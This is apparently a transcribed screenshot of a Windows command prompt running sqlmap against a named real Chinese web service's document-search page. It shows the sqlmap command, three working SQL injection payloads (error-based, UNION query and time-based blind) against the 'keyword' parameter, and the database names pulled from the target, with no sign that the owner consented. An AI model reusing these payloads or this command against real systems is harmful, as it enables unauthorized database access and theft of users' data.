 管理员: C:\windows\system32\cmd.exe
D:\SqlMap\Bin>sqlmap.exe -u "http://wenku.115.com/index.php?ct=doc&ac=search&key
word=" --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 10:38:30
[10:38:30] [INFO] resuming back-end DBMS 'mysql'
[10:38:30] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: keyword
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: ct=doc&ac=search&keyword=' AND (SELECT 2142 FROM(SELECT COUNT(*),CO
NCAT(0x3a716e713a,(SELECT (CASE WHEN (2142=2142) THEN 1 ELSE 0 END)),0x3a7371723
a,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'Y
wBF'='YwBF
Type: UNION query
Title: MySQL UNION query (21) - 4 columns
Payload: ct=doc&ac=search&keyword=' LIMIT 1,1 UNION ALL SELECT 21, CONCAT(0x
3a716e713a,0x6e7976446973594f4a74,0x3a7371723a), 21, 21#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: ct=doc&ac=search&keyword=' AND SLEEP(5) AND 'eiaU'='eiaU
---
[10:38:32] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0
[10:38:32] [INFO] fetching database names
available databases [6]:
[*] information_schema
[*] u115
[*] u_kite